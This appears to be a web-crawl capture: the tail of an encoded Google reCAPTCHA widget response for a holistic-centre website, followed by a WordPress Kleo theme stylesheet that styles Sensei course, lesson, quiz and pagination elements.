w5QQUcOgwrQRYgtiwoHDk3HDncKUNMOtFSnDmcKxw7HCiWYHwr4Ee8Ozw5M4w61easKId8O5wrN/DW9AGsO1w4ZJYcKbw4PCvsOcB8OgE8OSwqTCnlYGB1MGw6V5fmLDuR/[base64]/CvMOXwrQvwp1ewqzDszjDnmnCicKnXcKfwr1KRS53eMOhXMKSdn16cGd7T8OoEsO9cMKIw4NEJgV+wqHCj8OFX8OaPcOUwonCrsKRw6/Cvm/Dj1wvesKjXsKLesOdTMOYC8Krw5oiwpp5wrrDg8K6Yx1kRsKLw6zDoFjDlVNfKcKRHWIFKm7CnHgnEhjDtgbCvsKTworCp0A/[base64]/[base64]/DmcOXwqFZX8OnSyjClsKEw5fCl8KJwqQ8PU7CrljCrcOtGgUew6XDpMKLTEjCmmPCtD9Tw4/DuMOcdhkTTQU+w5s4w4zChmU+w4R0aMKTwqs4w5Ayw7HCnCR3w4s9wofDhU9SPMKjKMOeGEPDhGJFZMOmwrlmwpbCtTZSwq1pwrkxQMKWw4FXwo/Di8KFwqYYH0vCoF/[base64]/worDlhBNw4E/N8Ojw7LDvXfDjsO3EcOHw55Dw4V8w6t2wqRkb3vDuFkDw7oNbsO1w4N9H8KVYsOaAyJ/w4XDqi7Cg0vDhXzDoXnDjU7Dh10Gfg3CrHXDgnZrT8OKwoQhw4xRwq4kw49ow755esOScT/Cgk5wVMKGw50MIBNqwqcCbcKIw79Dw7fCn8ONwo1XC8OswoEOCsKDwqXDtcKdw6jCsARowrLCrnIaP8KaJMKDbMKIw6tIwp8Pw4Z1SnbCqcO4PHbCq8KOBkp+w6jCnTwiWjvCmcKWw4YJwrEPMxt0ecOgwrbDl2/DrMOpRMKtBcK1K8O4TnDCj8Kqw5/Cpio9w47DoMKCwrzDiTVZwqzCqcKKwr5Cw6pOw7jDhWsxCWbDhsOmaMOXw4Rdw7rDnCvCi1YCw5Zfw4HDrB/DvjdvJcK/BWzDqcKqBi3DlR85PcKrw5fDl8O+d8KvJi9Cw49MDMKrw4DCmMKmw6PCg8K0Ax0+wrrCmSpwE8Kjw6vCmAQRFS7Dg8Kyw5E/w6XDvnBSLsKmwrrCqRvDqxNPwpvCg8OAw7LCvMO3w48wYcO1WkAIT8OvD1FVGjx/w63DhTRgwokNwqMUw4XDnQwUwoLChh9sw4drwqpXYwjDscKCwqRowqJwPDpBw6g6w67CgsK5ZwNGEHTDolDCkMKswp3DiiRQw4cbw4HCsRLDn8KQwozDg39pwohPw4AAUcO4wqvDtCnDhnMuRnpgwr7CqzHDnCjCuTB2wrXCnDXCtB0qw5ovw6/[base64]/CtMOZfw3CiH/CmXYbwqLClcKJIMKRbcKGw6NEw5DDrMOIwqUuw53DssKAw5zCuRrDvgt2SsOqw4c+InLCqMKzw4HCgcOwwqzCjArCp8OHw57DoRDDg8KVw4fCgcKRw5V2CQ9BAMO/wpwww49yPsOGLQ0aYcKwPWLDlcKSL8Kvw4bDgS7CokoldVtFw7jDiQESBlLDscK+bXjDkMOowopHASnCtT/DtsO5w4s6w4/DqsOIQTbDhcOEw7Efc8KTw6nDosKSHDoPUlzDj2tTwrpuA8OgDsOiwoo/wpgPw4zCvMOLE8Kdw4tuwq/Ci8O4w4V9woHCuzDDhMOXIwJCw6vClBAOd8OidMO/wr/Cq8Okw7DDj2jCv8KZemM/w5zDuVbCvT3DkU3DrMKFwokbw5fCvsOTwoYKbzYXXMKjf0gHworClg95WxR+X8OJUsOxwozDj3Yzwp3Dvwlqw77Dq8KTwotGw7TCi2vCmUDCi8KpV8K5GsORw7oFwp17wrTCjsKjWl8/MyTDlsKgw6Rawo7CtyAcwqImdMK2w6PDnsKAMsOmwq7DlcKqwpAhw55wZ0ptw59GJQfCigjCg8OYGEnCvm3DrQJwOsOywrPCom88wo3CnsKYGFBtw5fDlMOZX8KlJyrCkSHDlgoqwqsJfT7Cu8OgwpEwf17DsSzDm8OuLB7DosKwF0dzNsK3PQ4/w6rDqsOWRj9Ww71wURcxw6c0HTHDncKMwo8hO8OHw7rCkMObDFbCicOsw7DCswbDs8O6w7hqw7o4GFrClMKYMMOARBTCr8KeEXjCjMOAwpRqCQc2w6stBkp0bcOFwqB/w5rCvMOBw7xRajzChj0Two5Qwoklw48dw5Mmw4jCuMOGw4UMYcKXNCDDjMKXwp1uwobDi2zDqcOKw4IOO0Bdw4vDnsKVw51yCygNw4rCjmbCnsKpesKcw7zCgF1Jwo9jw7AHw7vDqMK/w7tvemrDlj7DjFrCgMKocsK7woIcw4nCvMOPOC/CmXrCpUvCt1jClMOId8ONVsK9UH/DosKhw4vCpMKTcsKzw6HCv8OFZ8KKWMKTBsOCw4l/QMOYOsOCw43ClsK9wpwRwq0Bwo8uw4Q5w5zDosKaw7DCqcKFRS8AYBkITEppw4Ekw7/DtMOLw5PCpFzClcOfRxsZwopqAk14w4VbbmbDgS7CiQcJwpJmw5siwpxow68ewrvClSN/a8OVw4DDhy9GwrPCqjbDmMOMTsOnw43DpsK1w7bDicO/wrbCpTPDkEkmw6jCkUsrMcO/[base64]/Cu8Kkw7Ypw77Cn1Q/wpLCj8KBw6Bzw4Ezw5kGN8OnWivDiVbDj8KmwoU/wqfCuMOtcGXCgMKnwqvCsEVmKcKmw659wpDChsKbd8KXMy/Cm2jCgCjDiSUHO8KXXSjCksKzw4tMw4wBYsK/[base64]/w6AZd8Kaw4vCvsO5w7nDp8Kgw5HDkzLDiMOWwoRvw6Q8w4QaEsKKSsKMwrwdH8Knw5jDkMOdw4cXEC5xdF3CqEfCsBbCkXfCjkUMfMKLacKPFcK1SxZ/[base64]/[base64]/DusOOVcK0w4QzwoQhb1A1OBVjPjnDim4hwoIuw7HDrsKXw4/DtsOHAMOuwqg/dcKhW8Olw6fCnnYMZxrCoSfDr0zDjsKfw7rDgcOlw4pMw4gUJxDDmSbCg3/Dhj7DoMOHw5RTE8OswoNmb8K+N8OoN8Oyw5/CusKlw7BfwrMWw6XDhDQTw7shwoLDvS9xJcOPXsOlw63DisO5aQE1wofCngB1VThtGC3DnMKbV8K6YgAsdMOKR8KdwoTCm8OHw4TDtsK2ey/Cp8OxRcK/w67DpMK9YAPCpBs0w47DmcOUdAzDjsK3wqHCnkjCscOYWsOOTMOePsKSw6DCkcOEKcKXwqggw5AbB8Kqw78ewpU4ZAtYwrxyw5vDn8OrwrlzworCnMOOwrh8woTDp3/Dh8OnwpPDsWAYbsKWwqfDu3Vuw7lXJ8Ofw6gKGMKODXV2w61GRcO3D0g+w4MVw6pDwrNRSxp/[base64]/Cr8OzIsOywrjCs8Kew6PDuh/Cq8OmFj/[base64]/Cn8KIW3zDn3zCpMKKfsOzEHAJesOAw7hcRsOpeADDp8ObZMOaw7h+w6xuJnXCqsKBfMK8YW3DvcKHw7Esw6skwp3CjMOHw5EkT08cRcKywq07HcOxwrkxwqBSw5BjPcK9eFnCisOEPcK/Q8OmajLCucKWw4XCtcOGQXRhw53DsikiDAfCoEzDrDNfw6fDszTClQcdaDvCtnpmwo/DucOcw4fDiyMmw4vDrMOfw57CsHxLBcKrwrlhw4FiF8OrcB/[base64]/VMO8RsKeKDLCmcORwoPCj0dWJsKnTkUYwrnDgcKtYsKhRMOZwrdswpzDqSw4woNka1HDlDwww5U4QFfCjcOUNxVyTgXDucO4Sn3CsivDskNJA1x4wpnDl1vCmWJ3wqXDtB8WwqsTw6BsCsO0w7xgDEvCuMKuw5B5DSYbMMO7w4PDiGIVHhDDuDfDtcOlwo97wqfDpR/Cj8OrRcOJwo/CssOqw6J+wphUwqDDscKbw7NgwoNGwpDDsMOcb8OuScKXbGROL8OFwoHDqsOjPMKDwo/[base64]/DtcOyLiJkPAhgw5XDpzPCn2XCoMOubzp6B8KiLMKrwqMaLcK3w4jCmjDCixTDjGzDmkp8w4I3Thl/wr/Cj8OoW0HDksOmw4/Cl1Zfwq96w7HClQfCjMKkK8Klw7HDv8OFw6/DjEjDpcOLw6JcAWjCjMKkwpHDhm9Zw6hhekDDjHtEUsOiw7TCkkNWw6xpOX3DucK+W0N/dXI/w5LCtMOfQEHDo3N+wrM4w7DCqsOCQMOTKcK6w7xZw6tyasK/[base64]/DmMK2UsKYPHLCj8OwQRE2w5dbfGjDoQnCgQoLMMOPelzCslzCvcOVwojCmcKBK2c9wrLDgsKxwoILw4Asw7nDtUnChcKiw5A5w5Biw6hPwqFzP8KVCETDpMOfwqfDtsOdZsKuw7/DpTM9c8O6LnbDonFEWsKJPcOUw7pxdkl4wpAfwpXCl8OaYH7Dj8KSLsOfBcOIw4LCixF/QMKzw6ptCVPDtDjCvRPDoMKnwpwQKmXCusKYwp7DmzBpfsOlw5nDksKjRlXDl8Otwp0iS2trwr4zwrHDhsOVFsOXw6vCnMKPw7cuw61JwplRw4rDocKLRcO9YHTCpMK2YmByM2zCnD1zSwXCkMKWVMOVwoIOw51bw7p9w6vCgcOCwqB4w5fCjMK/[base64]/ew07wrdkPMKvw5fCncKSwpMMwqbDiTBewqtAw4ZOTzVbOMKtDhzDu2jCusKUw4BLw5gww7ZTVClgMsKafRjDs8KPNMO/K0cOSzHDgCJTwpDDj14BXMKKw51+wq1Nw4USwpdvUX1PH8ORW8Ohw41ewqV6w7TDr8KlMcKiwowECBcLbsKvwpJ4LiY+cTgfwrLDmsOfP8KZOcObMhXCj3PCu8OLK8KyG3shw7vDvMO4ZcOEwro8LcKFJG7CtMOzw4LChXzCvQ9Yw6DCrMOmw7A/QUBpK8ONFRnClEPChVsfworDoMOow4rDtSvDmi8bCCVNfsKjwp4PJ8Opw45xwp1RN8Kuw5XDosO/w45xw6HChgdDKjjCtMOCwoZkDsKqw6LDn8Kdw7nCuyxswql+HnY9WmUkw7hYwq84w7wJMMKFO8OGw5zCvkBbesKUw7XCkcOgZW9fw6DDogzDmnDDr1vCk8OLdS5hKMOMVsODw7pGw6LCq13CpsOfw5TCt8O/w5MMfUkAW8O/Q2fCscOtNQAFw5MawonDjcO6w7jCn8O3wpXCo3NVw5LCo8KbwrhcwrzDpCBcwrrDgMKBw4tOwok6XsKOO8Oqw5PDi1xcazdfwrrChMK7wqHCnnjDlm7DmRPCmHrCrRbDrEsswroOfh3DscKCw6TCpMKtwoQmMTvCkcK9w7/CpW9pCMK0wpLCoRpWwpJ2J25xwqUsNTXDnCITwqlRd18gwqHCoX5uw6t/LcOsfjTCsyTDgcOrw5TDvsK6WMOqwr8vwqTCvcK+wo1dJMOZwrLCqMKtGcKWWQPDiMKMIy/DmQxDKMKLwr/CtcOCUMKTRcKcwojCj2fDjhPDsgrCp13DgMKCP2lTw6VxwrLDksKsGCzDl1nDgngLw6vDqcONAcK/w4JHw7tfwqHDhsOaS8OQVVnCksK/worChA7CqXXCqMKaw5J0X8O7S1cUfMK1L8KwHcK0KngRHcKxw4IHEnjDlcKAQ8Ogw4kGwrEQSlR8w4JgwrXDlcK6VMKMwp8Pw7nDvsKpwpbCjHAnWMKdwqLDv1TDp8O+w5kKwoNwwpTCi8OOw5PCkjdEw49hwpx2w6nCmRrDk15oXF1xT8KIwq8nSsOlw7/CjW7CssOPw4hHP8OVbSnDpMKYAB5paxoPwqJcwrFedmTDgcOTfgnDmsK5LxwIwrN3LcOow4zClWLCoXHCljfDg8KDwoLDp8ODYcKGaEHDr3MIw6d3bcObw4EWw7QRJsOOGBDDmcKVZsKbw5/DuMKgeVkkVcOiwpTDgDRpwo7CgkLDg8OYCsOeGCfDmwPCq3nCjcK/dUbDqlMGw5V4XHQLdMKCwrtVOcK/w7PCkDzCjFXDlcKIw6PDny1FwojCvEZUbsOUwp/DqzHCszh/w5PCl2ktwqTCrMKdYsOLasK4w4HCkUcndiTDhXNfwqc0RgPCnU0hwqPCl8KpZWorwop/w6klwr1Lw6ltNsO6Z8KWwrV+w7xRSk7DuycQJMOiwrXCkwFRwpg5w7/[base64]/NjFQO8Ohw6BJw6ARwrrCs8Otbgl3w7DDmSLDp8KmLzp9w6HCgC/[base64]/CkW8Gwp3DsMOuRgZeIA/Ds8KMG1V7K8K7DzrCssOeOAUOw6ZUwrPCnMOMV0vCn2zDlMKdwrbChMKsNwvCow/DrnvCnsOYGkPDkioJJg/CizIRwpXCvMOrWwvDqj0gw4bCssKGw7XClsKaZngTWQgYAcKswrx6P8OnHmRfw6clw4fCgynDnsOMw5UyRWYZwod9w5EYwrXDihXCgsKgw6Y9wrwsw7/[base64]/[base64]/DpR/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dwarkadhishholisticcentre.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mhLP5jn8jWMvK5cXsfLK+ZMnQa1x7ODyIW00ZQn0KlI\\u003d\x22,1,0,null,1,1769114200967,0,0,[209,31,127,73],null,[54,53,80],\x22RC-Mj7olN9rQ15EEQ\x22,null,null,null,null,null,\x220dAFcWeA7bbWYu4rrzrGAEpsFRBSMDTRiplTSvnq2mXGGkQ3Co0S3J-bomH4OjF8OaL16Blb-VaIQ1kg1uXRq2v8PwAVMtFh-unw\x22,1769197000884]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/lib/plugin-sensei/kleo-sensei.css
body_size: 1265
content:
/* Default theme rewrites */
form.sensei-ordering select {
  height: auto;
  padding: 10px 36px 10px 10px !important;
  background-image: url("data:image/svg+xml;utf8,<svg fill='%23718096' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/><path d='M0 0h24v24H0z' fill='none'/></svg>");
  background-repeat: no-repeat;
  background-position-x: calc(100% - 5px);
  background-position-y: 50%;
  border-radius: 4px;

.sensei-course-filters li a {
  padding: 0.75em 1.25em;
  border-radius: 4px;
  border-width: 1px;
  border-style: solid;
  background-color: transparent; }

.course .course,
.course-container .course,
.course-container .course {
  margin: 1em 0; }
  .course .course:last-child,
  .course-container .course:last-child,
  .course-container .course:last-child {
    border-bottom: 0; }

.course-container a.button, .course-container a.button:visited,
.course-container a.comment-reply-link,
.course-container #commentform #submit,
.course-container .submit,
.course-container input[type=submit],
.course-container input.button,
.course-container button.button, .course a.button, .course a.button:visited,
.course a.comment-reply-link,
.course #commentform #submit,
.course .submit,
.course input[type=submit],
.course input.button,
.course button.button, .lesson a.button, .lesson a.button:visited,
.lesson a.comment-reply-link,
.lesson #commentform #submit,
.lesson .submit,
.lesson input[type=submit],
.lesson input.button,
.lesson button.button, .quiz a.button, .quiz a.button:visited,
.quiz a.comment-reply-link,
.quiz #commentform #submit,
.quiz .submit,
.quiz input[type=submit],
.quiz input.button,
.quiz button.button {
  font-family: inherit;
  font-size: inherit;
  padding: 0.75em 1.25em; }

.course-lessons > article h2 {
  font-size: 22px; }

.lesson-title h2,
.message-content h2,
.course-results-lessons h2 {
  font-size: 22px; }

.quiz form ol#sensei-quiz-list li ul {
  padding-left: 0; }
  .quiz form ol#sensei-quiz-list li ul.answers li {
    display: flex;
    align-items: center;
    margin-bottom: 10px; }
    .quiz form ol#sensei-quiz-list li ul.answers li input {
      margin-right: 8px; }
    .quiz form ol#sensei-quiz-list li ul.answers li label {
      margin-bottom: 0; }

.course-container .status,
.course-lessons .status,
.course .status {
  padding: 0.75em 1.25em; }

.meter .value {
  font-size: 14px; }

.course-container li.course {
  padding: 0 0 2em; }
.course-container .sensei-course-meta {
  margin: 1em 0; }

nav#post-entries {
  margin: 5px 0;
  display: block;
  clear: both;
  overflow: hidden; }

nav#post-entries div {
  display: inline-block; }

nav#post-entries a {
  -moz-border-radius: 4px;
  border-radius: 4px;
  border: 1px solid #ccc;
  padding: 5px 10px;
  margin: 5px 0;
  background: transparent;
  color: #777;
  display: inline-block; }

.course-completion-rate.progress {
  background-color: transparent;
  border-radius: 0;
  box-shadow: none; }

#user-course-status-toggle a {
  padding: 0.75em;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px; }

.my-messages-link-container {
  margin-bottom: 1em; }
  .my-messages-link-container .my-messages-link {
    text-transform: uppercase; }

.course .thumbnail,
.course-content .thumbnail,
.lesson-content .thumbnail {
  border-radius: 4px;
  border: 0;
  padding: 0;
  margin-bottom: 1em; }

.sensei-pagination {
  display: flex;
  justify-content: center; }
  .sensei-pagination .page-numbers .page-numbers {
    position: relative;
    float: none;
    padding: 0;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    display: inline-flex;
    justify-content: center;
    border-radius: 100%;
    margin: 0 3px;
    text-decoration: none;
    border-style: solid;
    border-width: 1px; }

/*# sourceMappingURL=kleo-sensei.css.map */
